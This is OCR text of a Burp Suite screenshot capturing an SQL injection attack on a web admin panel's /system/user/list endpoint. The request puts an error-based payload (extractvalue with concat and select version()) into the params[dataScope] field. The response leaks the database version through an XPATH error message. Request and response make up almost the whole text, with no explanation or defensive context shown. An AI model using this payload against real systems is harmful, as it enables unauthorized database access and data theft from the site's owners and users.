 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://www HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /system/user/list HTTP/1.1
2 Host: www.t
3 Content-Length: 90
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.
9 Referer: http://www. s/system/dept/edit/200
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
3 Connection: close
4
5 params[dataScope]=
and+extractvalue(1,concat(0x7e,substring((select+version()),1,32),0x7e))
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 24 Apr 2022 10:00:48 GMT
4 Connection: close
5 Content-Length: 1063
6
7 {
"msg":"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPA
id, u.date_quantum, u.login_ip, u.login_date, u.create_by, u.create_time, u.remark,
ion: XPATH syntax error: '~5.7.37-log~'",
"code":500
}
INSPECTOR